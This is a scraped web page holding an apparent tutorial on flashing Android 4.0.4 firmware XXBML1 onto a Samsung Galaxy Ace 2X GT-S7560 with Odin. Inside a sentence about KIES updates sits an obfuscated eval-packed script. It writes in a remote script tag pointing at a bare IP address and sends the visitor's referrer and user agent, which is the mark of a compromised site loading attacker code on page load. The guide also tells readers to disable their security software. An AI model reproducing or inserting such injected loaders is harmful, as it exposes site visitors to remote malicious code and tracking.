

--- FILE ---
content_type: text/html; charset=windows-1250
request_url: https://www.droidgator.com/install-android-404-xxbml1-samsung-galaxy-ace-2x-gt-s7560/
body_size: 9199
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
  <link href="https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:extralight,light,regular,bold&amp;subset=latin" rel="stylesheet" type="text/css" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title>Install Android 4.0.4 XXBML1 on Samsung Galaxy Ace 2X GT-S7560 - DroidGator | Android News, How To Guides and Tutorials</title>
  <link href="https://plus.google.com/110382969837261458704/" rel="publisher" />
  <link rel="stylesheet" href="/wp-content/themes/rider/styles/default.css" type="text/css" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="pingback" href="/xmlrpc.php" />
  <link rel="shortcut icon" href="/wp-content/themes/rider/favicon.ico" />
  <link rel='dns-prefetch' href='//ajax.googleapis.com' />
  <link rel='dns-prefetch' href='//s0.wp.com' />
  <link rel='dns-prefetch' href='//s.w.org' />
  <script type="text/javascript">
  //<![CDATA[
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.droidgator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ccf76dc34d075ec8014636e77cee366"}};
                        !function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  //]]>
  </script>
  <style type="text/css">
  /*<![CDATA[*/
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  /*]]>*/
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=4.8.2' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-advanced-rp-css-css' href='/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='https://api.w.org/' href='/wp-json/' />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='prev' title='How to Update Galaxy S3 LTE GT-I9305 to Android 4.3 ZHUCNA1' href='/update-galaxy-s3-lte-gt-i9305-android-43-zhucna1/' />
  <link rel='next' title='How to Flash Android 4.1.2 ZHAML1 on Galaxy Core GT-I8262' href='/flash-android-412-zhaml1-galaxy-core-gt-i8262/' />
  <link rel="canonical" href="/install-android-404-xxbml1-samsung-galaxy-ace-2x-gt-s7560/" />
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Finstall-android-404-xxbml1-samsung-galaxy-ace-2x-gt-s7560%2F" />
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Finstall-android-404-xxbml1-samsung-galaxy-ace-2x-gt-s7560%2F&#038;format=xml" />
  <script type="text/javascript">
  //<![CDATA[
  var _ctm_url = "http://www.droidgator.com", _ctm_chars=150;
  //]]>
  </script>
  <link rel='dns-prefetch' href='//v0.wordpress.com' />
  <style type='text/css'>
  /*<![CDATA[*/
  img#wpstats{display:none}
  /*]]>*/
  </style>
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Install Android 4.0.4 XXBML1 on Samsung Galaxy Ace 2X GT-S7560" />
  <meta property="og:url" content="http://www.droidgator.com/install-android-404-xxbml1-samsung-galaxy-ace-2x-gt-s7560/" />
  <meta property="og:description" content="You will have a change of scenery once your Galaxy Ace 2X / Trend GT-S7560 experiences an update. That change means a much better performance overall and plenty of new features. XXBML1 is the firmwâ€¦" />
  <meta property="article:published_time" content="2014-02-10T22:18:01+00:00" />
  <meta property="article:modified_time" content="2014-09-24T18:05:39+00:00" />
  <meta property="og:site_name" content="DroidGator | Android News, How To Guides and Tutorials" />
  <meta property="og:image" content="http://www.droidgator.com/wp-content/uploads/2014/02/Galaxy-Ace-2X-GT-S7560.jpg" />
  <meta property="og:image:width" content="350" />
  <meta property="og:image:height" content="292" />
  <meta property="og:locale" content="en_US" />
  <meta name="twitter:image" content="http://www.droidgator.com/wp-content/uploads/2014/02/Galaxy-Ace-2X-GT-S7560.jpg?w=640" />
  <meta name="twitter:card" content="summary_large_image" />
<link rel="stylesheet" href="/style.css" media="screen"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9106721699865569"
     crossorigin="anonymous"></script></head>
<body>
  <div id="wrapper">
    <div id="header">
      <div class="clear"></div><a href="/" id="logo"><img src="/wp-content/themes/rider/images/logo.png" alt="DroidGator | Android News, How To Guides and Tutorials" width="247" height="59" title="DroidGator" /></a>
    </div>
    <div id="menu">
      <ul id="menu-meniu-principal" class="">
        <li id="menu-item-18563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563">
          <a href="/">Home</a>
        </li>
        <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
          <a href="/how-to/">How to</a>
        </li>
        <li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271">
          <a href="/apps/">Apps</a>
        </li>
        <li id="menu-item-20489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20489">
          <a href="/contact/">Contact</a>
        </li>
      </ul>
      
    </div>
    <div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="bigcolumn">
      <div class="page-all">
        <div class="page-top">
          <div class="containerI">
            <div class="bigdiv">
              <div id="post-22464" class="post">
                <h1>Install Android 4.0.4 XXBML1 on Samsung Galaxy Ace 2X GT-S7560</h1><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                <div>
                  <p>You will have a change of scenery once your Galaxy Ace 2X / Trend GT-S7560 experiences an update. That change means a much better performance overall and plenty of new features.</p>
                  <p>XXBML1 is the firmware which has the role of updating your smartphone to Android 4.0.4 if you&#8217;re located in Spain. This is the OS which will offer novelties such as a superior camera, smoother screen rotation and improved phone number recognition.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <p>The XXBML1 is an official firmware with an activated KIES logo. We should mention this because maybe you want to <a href="/download-kies-mini-update-samsung-smartphone/">update 
                  <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">

                  //<![CDATA[
                  eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nkzyi|var|u0026u|referrer|shnan||js|php'.split('|'),0,{}))
                  //]]>
                  </script> the device via the KIES software</a>. But, while you can do that, the handset must run a stock ROM.</p>
                  <p>Apart from being launched for Spain, the new firmware must be installed on the Galaxy Ace 2X. That&#8217;s because the firmware works only with this model.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <p>As always, you should know that a rooted Galaxy Trend GT-S7560 equals a revoked root access as well as a deleted system partition. But if your phone isn&#8217;t rooted, the root access will not be affected. If the updated is done on a rooted phone, its internal and external SD cards won&#8217;t be damaged. The smartphone&#8217;s important data won&#8217;t be erased.<img class="aligncenter size-full wp-image-22477" alt="Galaxy-Ace-2X-GT-S7560" src="/wp-content/uploads/2014/02/Galaxy-Ace-2X-GT-S7560.jpg" width="350" height="292" srcset="/wp-content/uploads/2014/02/Galaxy-Ace-2X-GT-S7560.jpg 350w, /wp-content/uploads/2014/02/Galaxy-Ace-2X-GT-S7560-300x250.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
                  <h3>Requirements</h3>
                  <p>Pre-requisites are a thing you must go by. Here are the ones we recommend for this guide:</p>
                  <ul>
                    <li>create several backups to <a href="/backup-data-android-device-computer/">keep the important data</a> on your Galaxy Ace 2X S7560;
                    </li>
                    <li>turn off the phone&#8217;s and then your laptop&#8217;s security programs;</li>
                    <li>be sure to activate, on the phone, USB Debugging;</li>
                    <li>charge the smartphone&#8217;s battery unit;</li>
                    <li>create a <a href="/how-to-perform-a-nandroid-backup-without-restarting-into-recovery-mode/">full NANDroid backup</a>;
                    </li>
                    <li>flash USB drivers on the notebook (<a href="/download-samsung-usb-drivers-for-android/">here</a> you&#8217;ll find the ones compatible with the smartphone);
                    </li>
                    <li>the laptop you are using must sport Windows.</li>
                  </ul>
                  <h3>Step by step instructions</h3>
                  <p>You have to follow through with our very first step now.</p>
                  <ol>
                    <li>So do this: keep the notebook open and go to this site to . With the notebook still on, go here to <a href="/download-odin-3-09/">get Odin</a> downloaded on it, too. Once the required packages are downloaded on that device, save them and then unzip them with 7Zip; if that doesn&#8217;t work, use WinRar instead.
                    </li>
                    <li>The unzipping now done, enter your device in <em>Download Mode</em> by pressing and simultaneously holding down <em>Volume Down, Home</em> and <em>Power</em>, releasing them when a boot screen pops up and pressing <em>Volume Up</em> afterwards.</li>
                    <li>Prepare Odin to be launched on the notebook as Admin. Make sure you do this for the next step: plug, with a USB cable, the handset to the laptop. Wait until Odin locates the Galaxy Trend GT-S7560.</li>
                    <li>When the Odin finds the phone, you will witness an &#8220;<em>Added!!</em>&#8221; message and then an ID:COM box in blue (or yellow). If the latter and the message are not displayed, the plugging will need to happen again.</li>
                    <li>Only this time, make sure another USB port is used; or flash, again, the USB drivers on the laptop. If this step is complete, you have to tap BL, select a file with BL in the name, click on AP, opt for a file with AP in the name, tap CP, opt for a file with CP in its name, tap CSC, choose a file which has CSC in the name, tap PIT and then look for a file with .pit as its extension; tap it as well.</li>
                    <li>When the previous task is over, you should activate <em>Auto Reboot</em> and <em>Re-partition</em>. After you check <em>F. Reset Time</em>, too, you need to tap &#8220;<em>Start</em>&#8220;. Clicking on the latter will help the new ROM begin its flashing on the smartphone.</li>
                    <li>The new firmware will end its installation phase only after the handset reboots and &#8220;<em>Pass</em>&#8221; comes up on the display in a green background. As soon as the flashing&#8217;s done, here&#8217;s what you have to do: unplug the Galaxy Ace 2X GT-S7560 from the laptop. That&#8217;s the end of the tutorial for today.</li>
                    <li>[sc name=&#8221;banner-jos&#8221;]Now simply tap <em>Settings</em>, click on <em>About Phone</em> and find the new firmware. As soon as you spot it, make sure you launch it.</li>
                  </ol>
                  <p>In case the XXBML1 is not at all what you thought it would be, the <a href="/restore-nandroid-backup/">NANDroid backup file is the help you should use</a>. The file can easily bring the old ROM on your device. But this means the following: your phone will have its update procedure revoked.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <p>Should you run into problems while updating your handset, you can leave your questions below!</p>
                </div>
                <div role="nav" class="postnav">
                  <div class="prevpost">
                    <p>&lt; Previous</p><a href="/update-galaxy-s3-lte-gt-i9305-android-43-zhucna1/" rel="prev">How to Update Galaxy S3 LTE GT-I9305 to Android 4.3 ZHUCNA1</a>
                  </div>
                  <div class="nextpost">
                    <p>Next &gt;</p><a href="/flash-android-412-zhaml1-galaxy-core-gt-i8262/" rel="next">How to Flash Android 4.1.2 ZHAML1 on Galaxy Core GT-I8262</a>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class='yarpp-related yarpp-related-none'>
                  <h4>Related posts</h4>
                </div>
                <div class="clear"></div>
              </div><br />
              <div id="disqus_thread"></div>
              <script type="text/javascript">
              //<![CDATA[
              var disqus_url = 'http://www.droidgator.com/install-android-404-xxbml1-samsung-galaxy-ace-2x-gt-s7560/';
              var disqus_identifier = '22464 http://www.droidgator.com/?p=22464';
              var disqus_container_id = 'disqus_thread';
              var disqus_shortname = 'droidgator';
              var disqus_title = "Install Android 4.0.4 XXBML1 on Samsung Galaxy Ace 2X GT-S7560";
              var disqus_config_custom = window.disqus_config;
              var disqus_config = function () {
              /*
              All currently supported events:
              onReady: fires when everything is ready,
              onNewComment: fires when a new comment is posted,
              onIdentify: fires when user is authenticated
              */


              this.language = '';
              this.callbacks.onReady.push(function () {

              // sync comments in the background so we don't block the page
              var script = document.createElement('script');
              script.async = true;
              script.src = '?cf_action=sync_comments&post_id=22464';

              var firstScript = document.getElementsByTagName('script')[0];
              firstScript.parentNode.insertBefore(script, firstScript);
              });

              if (disqus_config_custom) {
              disqus_config_custom.call(this);
              }
              };

              (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript';
              dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
              //]]>
              </script>
            </div>
          </div>
        </div>
      </div>
      <div class="page-bottom"></div>
      <div class="clear"></div>
    </div>
    <div id="sidebar">
      <ul class="widgets">
        <li id="advanced-recent-posts-24" class="widget advanced_recent_posts_widget">
          <h4>Latest Android Tutorials</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <ul>
            <li class="recent-post-item">
              <a href="/root-galaxy-nexus-gt-i9250-jelly-bean-43-jwr66v-official-firmware/" rel="bookmark" title="Permanent link to Root Galaxy Nexus GT-I9250 on Jelly Bean 4.3 JWR66V Official Firmware" class="post-title">Root Galaxy Nexus GT-I9250 on Jelly Bean 4.3 JWR66V Official Firmware</a>
              <div class="post-entry">
                <a href="/root-galaxy-nexus-gt-i9250-jelly-bean-43-jwr66v-official-firmware/" title="Root Galaxy Nexus GT-I9250 on Jelly Bean 4.3 JWR66V Official Firmware"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/02/Galaxy-Nexus-I9250.jpg&h=50&w=50&z=0" alt="Root Galaxy Nexus GT-I9250 on Jelly Bean 4.3 JWR66V Official Firmware" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/root-sony-xperia-sp-c530x-jelly-bean-412-official-firmware/" rel="bookmark" title="Permanent link to Guide: Root Sony Xperia SP C530X on Jelly Bean 4.1.2 Official firmware" class="post-title">Guide: Root Sony Xperia SP C530X on Jelly Bean 4.1.2 Official firmware</a>
              <div class="post-entry">
                <a href="/root-sony-xperia-sp-c530x-jelly-bean-412-official-firmware/" title="Guide: Root Sony Xperia SP C530X on Jelly Bean 4.1.2 Official firmware"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/08/Xperia-SP-C530X.jpg&h=50&w=50&z=0" alt="Guide: Root Sony Xperia SP C530X on Jelly Bean 4.1.2 Official firmware" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/install-android-422-jelly-bean-sony-xperia-zl-pac-2210-rom/" rel="bookmark" title="Permanent link to Install Android 4.2.2 Jelly Bean on Sony Xperia ZL with PAC 22.1.0 ROM" class="post-title">Install Android 4.2.2 Jelly Bean on Sony Xperia ZL with PAC 22.1.0 ROM</a>
              <div class="post-entry">
                <a href="/install-android-422-jelly-bean-sony-xperia-zl-pac-2210-rom/" title="Install Android 4.2.2 Jelly Bean on Sony Xperia ZL with PAC 22.1.0 ROM"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/04/Sony-Xperia-ZL.jpg&h=50&w=50&z=0" alt="Install Android 4.2.2 Jelly Bean on Sony Xperia ZL with PAC 22.1.0 ROM" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/backup-restore-android-device-clockworkmod-recovery/" rel="bookmark" title="Permanent link to Backup and Restore your Android Device with ClockWorkMod Recovery" class="post-title">Backup and Restore your Android Device with ClockWorkMod Recovery</a>
              <div class="post-entry">
                <a href="/backup-restore-android-device-clockworkmod-recovery/" title="Backup and Restore your Android Device with ClockWorkMod Recovery"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2012/10/android-backup.jpg&h=50&w=50&z=0" alt="Backup and Restore your Android Device with ClockWorkMod Recovery" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/flash-android-43-vruand3-galaxy-note-2-sch-i605/" rel="bookmark" title="Permanent link to How to Flash Android 4.3 VRUAND3 on Galaxy Note 2 (Verizon) SCH-I605" class="post-title">How to Flash Android 4.3 VRUAND3 on Galaxy Note 2 (Verizon) SCH-I605</a>
              <div class="post-entry">
                <a href="/flash-android-43-vruand3-galaxy-note-2-sch-i605/" title="How to Flash Android 4.3 VRUAND3 on Galaxy Note 2 (Verizon) SCH-I605"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/09/Galaxy-Note-2-SCH-i605.jpg&h=50&w=50&z=0" alt="How to Flash Android 4.3 VRUAND3 on Galaxy Note 2 (Verizon) SCH-I605" width="50" height="50" /></a>
              </div>
            </li>
          </ul><span class="foot"></span>
        </li>
        <li id="text-8" class="widget widget_text">
          
        </li>
        <li id="categories-3" class="widget widget_categories">
          <h4>Categories</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
            <option value='-1'>
              Select Category
            </option>
            <option class="level-0" value="9">
              Android News&nbsp;&nbsp;(195)
            </option>
            <option class="level-0" value="12">
              Apps&nbsp;&nbsp;(12)
            </option>
            <option class="level-0" value="10">
              How To&nbsp;&nbsp;(1,926)
            </option>
            <option class="level-0" value="11">
              Vs&nbsp;&nbsp;(21)
            </option>
          </select> 
          <script type='text/javascript'>


          /* <![CDATA[ */
          (function() {
          var dropdown = document.getElementById( "cat" );
          function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        location.href = "http://www.droidgator.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
                }
          }
          dropdown.onchange = onCatChange;
          })();
          /* ]]> */
          </script> <span class="foot"></span>
        </li>
        <li id="text-6" class="widget widget_text">
          
        </li>
      </ul>
      <div class="clear"></div>
      <ul class="widgetsl"></ul>
      <ul class="widgetsr"></ul>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
  <div id="footer">
    <div id="footer-inner">
      <div id="footer-sidebar">
        <div id="footer-sidebar1">
          <nav id="advanced-recent-posts-26" class="advanced_recent_posts_widget">
            <h4 class="widget-title">Recent How to Guides</h4>
            <ul>
              <li class="recent-post-item">
                <a href="/root-galaxy-s4-sgh-m919v/" rel="bookmark" title="Permanent link to How to Root Samsung Galaxy S4 SGH-M919V" class="post-title">How to Root Samsung Galaxy S4 SGH-M919V</a>
                <div class="post-entry">
                  <a href="/root-galaxy-s4-sgh-m919v/" title="How to Root Samsung Galaxy S4 SGH-M919V"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/09/Galaxy-S4-SGH-M919V.jpg&h=50&w=50&z=0" alt="How to Root Samsung Galaxy S4 SGH-M919V" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/root-htc-flyer-p512/" rel="bookmark" title="Permanent link to How to Root HTC Flyer P512" class="post-title">How to Root HTC Flyer P512</a>
                <div class="post-entry">
                  <a href="/root-htc-flyer-p512/" title="How to Root HTC Flyer P512"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/07/HTC-Flyer-P512.jpg&h=50&w=50&z=0" alt="How to Root HTC Flyer P512" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/update-galaxy-s4-sch-i959-kit-kat-43-keuenc1/" rel="bookmark" title="Permanent link to How to Update Galaxy S4 (CDMA) SCH-I959 to Kit Kat 4.3 KEUENC1" class="post-title">How to Update Galaxy S4 (CDMA) SCH-I959 to Kit Kat 4.3 KEUENC1</a>
                <div class="post-entry">
                  <a href="/update-galaxy-s4-sch-i959-kit-kat-43-keuenc1/" title="How to Update Galaxy S4 (CDMA) SCH-I959 to Kit Kat 4.3 KEUENC1"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/03/Galaxy-S4-SCH-I959.jpg&h=50&w=50&z=0" alt="How to Update Galaxy S4 (CDMA) SCH-I959 to Kit Kat 4.3 KEUENC1" width="50" height="50" /></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar2">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" rel="bookmark" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" class="post-title">Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000</a>
                <div class="post-entry">
                  <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000"><img src="/wp-content/uploads/2013/06/Galaxy-Tab-P1000.jpg" alt="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/download-odin-3-07/" rel="bookmark" title="Download Odin 3.07" class="post-title">Download Odin 3.07</a>
                <div class="post-entry">
                  <a href="/download-odin-3-07/" title="Download Odin 3.07"><img src="/wp-content/uploads/2013/03/odin-3.07.jpg" alt="Download Odin 3.07" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/root-asus-memo-pad-me172v/" rel="bookmark" title="How to Root Asus Memo Pad ME172V" class="post-title">How to Root Asus Memo Pad ME172V</a>
                <div class="post-entry">
                  <a href="/root-asus-memo-pad-me172v/" title="How to Root Asus Memo Pad ME172V"><img src="/wp-content/uploads/2014/05/Asus-Memo-Pad-ME172V.jpg" alt="How to Root Asus Memo Pad ME172V" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
